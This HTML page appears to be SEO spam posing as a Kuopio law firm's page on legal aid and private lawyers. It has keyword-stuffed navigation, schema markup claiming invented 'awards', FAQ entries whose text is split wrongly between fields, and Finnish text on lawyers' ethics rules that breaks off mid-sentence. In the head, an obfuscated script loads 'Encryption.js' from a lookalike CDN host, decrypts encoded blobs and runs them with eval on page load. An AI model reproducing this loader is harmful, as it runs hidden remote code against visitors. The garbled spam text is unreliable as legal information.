

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto/kuopio/asianajaja/oikeusapu-Yksityinen-asianajaja-.html
body_size: 51569
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Oikeusapu Yksityinen Asianajaja	</title>

<link rel="shortcut icon" href="img/" alt="Oikeusapu Yksityinen Asianajaja	" />
  <meta charset="utf-8">
<meta name="title" content="Oikeusapu Yksityinen Asianajaja	">
<meta name="DC.title" lang="en" content="Oikeusapu Yksityinen Asianajaja	">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Oikeusapu Yksityinen Asianajaja	, Asianajaja Hinta Kuopio, Asuntokauppa Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Ilmainen Asianajaja Neuvonta Kuopio, Perintöoikeus Asianajaja Kuopio, Huoltajuus Asianajaja Kuopio					, Hyvä Asianajaja Kuopio						">
<meta name="author" content="Asianajaja Hinta Kuopio">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Kuopio",
   "url": "https://asianajotoimistokuopio.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kuopio", 
   
    "postalCode": "70100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistokuopio.eu",
  "significantLink": "https://asianajotoimistokuopio.eu",
  "relatedLink": "https://asianajotoimistokuopio.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistokuopio.eu",


      "url": "",
      "additionalType": "https://asianajotoimistokuopio.eu",
      "name": "Asianajaja Hinta Kuopio",
      "identifier": "https://asianajotoimistokuopio.eu",
      "description": "Asianajaja Hinta Kuopio, Asuntokauppa Asianajaja Kuopio					",
      "disambiguatingDescription": "Asianajaja Hinta Kuopio, Asuntokauppa Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Ilmainen Asianajaja Neuvonta Kuopio, Perintöoikeus Asianajaja Kuopio, Huoltajuus Asianajaja Kuopio					, Hyvä Asianajaja Kuopio						",
      "alternateName": "Asuntokauppa Asianajaja Kuopio					"
    },
    "accessibilitySummary": "Asianajaja Hinta Kuopio",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistokuopio.eu",
        "url": "oikeusapu-Yksityinen-asianajaja-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistokuopio.eu",
  "keywords": ["Asianajaja Hinta Kuopio", "Asuntokauppa Asianajaja Kuopio					", "Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Ilmainen Asianajaja Neuvonta Kuopio", "Perintöoikeus Asianajaja Kuopio", "Huoltajuus Asianajaja Kuopio					", "Hyvä Asianajaja Kuopio						"],
  "award": [
    "Best Asianajaja Hinta Kuopio", "Best Asuntokauppa Asianajaja Kuopio					", "Best Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Best Ilmainen Asianajaja Neuvonta Kuopio", "Best Perintöoikeus Asianajaja Kuopio", "Best Huoltajuus Asianajaja Kuopio					", "Best Hyvä Asianajaja Kuopio						"
  ],
  "teaches": ["Asianajaja Hinta Kuopio","Asuntokauppa Asianajaja Kuopio					","Huostaanottoihin Erikoistunut Asianajaja Kuopio	","Ilmainen Asianajaja Neuvonta Kuopio","Perintöoikeus Asianajaja Kuopio","Huoltajuus Asianajaja Kuopio					","Hyvä Asianajaja Kuopio						"],
  "offers": [{
    "sku": "Asianajaja Hinta Kuopio",
    "availabilityStarts": "2022-11-01 08:48:18",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppa Asianajaja Kuopio					",
    "availabilityStarts":"2022-11-01 08:48:18",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Huostaanottoihin Erikoistunut Asianajaja Kuopio	",
    "availabilityStarts":"2022-11-01 08:48:18",
    "priceCurrency": "USD"
  },
  {
    "sku": "Ilmainen Asianajaja Neuvonta Kuopio",
    "availabilityStarts":"2022-11-01 08:48:18",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perintöoikeus Asianajaja Kuopio",
    "availabilityStarts":"2022-11-01 08:48:18",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huoltajuus Asianajaja Kuopio					",
    "availabilityStarts": "2022-11-01 08:48:18",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja Kuopio						",
    "availabilityStarts":"2022-11-01 08:48:18",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Hinta Kuopio","Asuntokauppa Asianajaja Kuopio					", "Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Ilmainen Asianajaja Neuvonta Kuopio", "Perintöoikeus Asianajaja Kuopio", "Huoltajuus Asianajaja Kuopio					", "Hyvä Asianajaja Kuopio						"],
  "text": "Asianajaja Hinta Kuopio, Asuntokauppa Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Ilmainen Asianajaja Neuvonta Kuopio, Perintöoikeus Asianajaja Kuopio, Huoltajuus Asianajaja Kuopio					, Hyvä Asianajaja Kuopio						",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistokuopio.eu",
      "url": "oikeusapu-Yksityinen-asianajaja-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "oikeusapu-Yksityinen-asianajaja-.html",
      "sameAs": "https://asianajotoimistokuopio.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Oikeusapu Yksityinen Asianajaja	",
        "alternativeHeadline": "The most frequently asked questions about Oikeusapu Yksityinen Asianajaja	",
        "url": "oikeusapu-Yksityinen-asianajaja-.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": " 2) hanelle laheisella henkilolla tai 3) samassa toimistossa tai toimistoyhteisossa toimivalla henkilolla on tehtavaan sellainen 4) taloudellinen tai 5) henkilokohtainen liitynta joka saattaa haitata asianajajan kykya taysipainoisesti valvoa asiakkaansa etua.",
                "name": "Milloin asianajaja on esteellinen?",
                "Keywords": [" jos 1) hanella"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Asianajaja ei saa ottaa vastaan tehtavaa
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Onko lakimies suojattu nimike?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Nimikkeella juristi tarkoitetaan myos ylemman oikeustieteellisen korkeakoulututkinnon suorittanutta henkiloa mutta sitakaan ei ole suojattu.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mihin asioihin saa oikeusapua?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-kuopio.html" rel="nofollow">Asianajotoimisto Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kuopio-.html" rel="nofollow">Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-kuopio.html" rel="nofollow">Ilmainen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kuopio.html" rel="nofollow">Etsi Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kuopio-.html" rel="nofollow">Suomen Paras Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kuopio.html" rel="nofollow">Asianajaja Asuntokauppa Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kuopio.html" rel="nofollow">Asianajaja Hinta Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kuopio.html" rel="nofollow">Asianajaja Pahoinpitely Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kuopio-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kuopio</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kuopio.html" rel="nofollow">Ositus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kuopio.html" rel="nofollow">Testamentti Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kuopio.html" rel="nofollow">Kiinteistöriita Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kuopio-.html" rel="nofollow">Huumausainerikos Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kuopio-.html" rel="nofollow">Hyvä Asianajaja Perintö Kuopio</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kuopio-.html" rel="nofollow">Lastensuojelu Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kuopio.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kuopio-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-kuopio.html" rel="nofollow">Asianajaja Työoikeus Kuopio</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kuopio.html" rel="nofollow">Avioero Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kuopio.html" rel="nofollow">Asianajaja Avioero Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-kuopio.html" rel="nofollow">Asianajaja Työttömälle Kuopio</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kuopio.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kuopio</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kuopio.html" rel="nofollow">Perheoikeus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kuopio-.html" rel="nofollow">Rikollisten Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kuopio.html" rel="nofollow">Asianajaja Perintöasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kuopio-.html" rel="nofollow">Asuntokauppa Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kuopio-.html" rel="nofollow">Hometalo Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kuopio-.html" rel="nofollow">Homevaurio Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kuopio-.html" rel="nofollow">Hyvä Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kuopio-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kuopio</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kuopio.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kuopio-.html" rel="nofollow">Millainen On Hyvä Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kuopio.html" rel="nofollow">Seksuaalirikos Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kuopio-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kuopio.html" rel="nofollow">Asianajaja Huumausainerikos Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kuopio.html" rel="nofollow">Asianajaja Ilmainen Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kuopio.html" rel="nofollow">Asianajaja Kiinteistöasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kuopio.html" rel="nofollow">Asianajaja Kokemuksia Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kuopio-.html" rel="nofollow">Asianajaja Lapsiasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kuopio-.html" rel="nofollow">Asianajaja Lasten Asiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kuopio-.html" rel="nofollow">Asianajaja Lastensuojelu Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kuopio.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kuopio.html" rel="nofollow">Asianajaja Perheoikeus Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kuopio-.html" rel="nofollow">Asianajaja Rikosasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kuopio.html" rel="nofollow">Asianajaja Rikosrekisteri Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kuopio.html" rel="nofollow">Asianajaja Seksuaalirikokset Kuopio</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kuopio-.html" rel="nofollow">Asuntokauppariita Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kuopio.html" rel="nofollow">Edullinen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kuopio-.html" rel="nofollow">Huoltajuus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kuopio.html" rel="nofollow">Huoltajuuskiista Asianajaja Kuopio</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistokuopio.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Hinta Kuopio">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Oikeusapu Yksityinen Asianajaja	                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Hinta Kuopio</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Luvan saanut oikeudenkäyntiavustaja olisi oikeudenkäyntiasiamiehen ja avustajan tehtävässään, samoin kuin tuomioistuimen määräykseen tai avustajanmääräykseen perustuvassa tehtävässä, velvollinen noudattamaan asiallisesti samansisältöisiä ammattieettisiä sääntöjä kuin asianajajat ja julkiset oikeus avustajat.</p><p>Oikeudellisten palvelujen tarjoajien päätehtävänä on huolehtia oikeusturvan toteutumisesta eli siitä, että yhteiskunnan jäsenillä, yksilöillä ja yhteisöillä, on palveluntarjoajien avulla mahdollisuus toteuttaa yhteiskunnan heille takaamat oikeudet. Oikeudenkäyntiasiamies ja avustajapalveluita tarjoavat eivät kuitenkaan voi toimia ainoastaan asiakkaidensa oikeuksien toteuttamiseksi, vaan heidän toimintansa on koiduttava koko oikeusjärjestyksen toimivuuden hyväksi. Jatkossa tässä esityksessä oikeudenkäyntiasiamiehiä ja avustajia ei eroteta toisistaan vaan käytetään yhteistermiä oikeudenkäyntiasiamies.</p><p>Luvan saaneelle oikeudenkäyntiavustajalle voitaisiin määrätä vastaavat kurinpidolliset seuraamukset kuin asianajajalle ja julkiselle oikeusavustajalle. Seuraamukset olisivat — lievimmästä seuraamuksesta ankarimpaan lueteltuina — huomautus, varoitus, enintään 15 000 euron suuruinen seuraamusmaksu sekä vakavimmissa tapauksissa, Asianajajaliitosta erottamisen sijaan, myönnetyn luvan peruuttaminen. Luvan peruuttaminen merkitsisi, ettei henkilö voisi enää toimia 